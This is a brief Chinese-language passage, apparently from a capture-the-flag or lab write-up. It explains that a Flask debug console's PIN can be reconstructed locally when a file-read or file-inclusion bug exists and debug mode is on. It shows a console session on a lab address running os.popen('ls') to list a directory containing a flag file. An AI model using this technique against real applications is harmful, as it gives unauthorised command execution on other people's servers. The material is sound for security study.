 pin码
对于有文件包含或文件读取的漏洞，且开启debug功能
想要执行指令还需要输入pin码
输入pin码后可以输入命令执行
可尝试本地构造pin码进入控制台
不安全 192.168.1.6:17080/flaskdebug/console
Interactive Console
In this console you can execute Python expressions in the context of the applicatio
[console ready]
>>> import os
>>> os.popen('ls').read()
'bin\nboot\ndev\netc\nflag\nget-pip.py\nhome\nlib\nlib64\nmedia\nmnt\n
>>>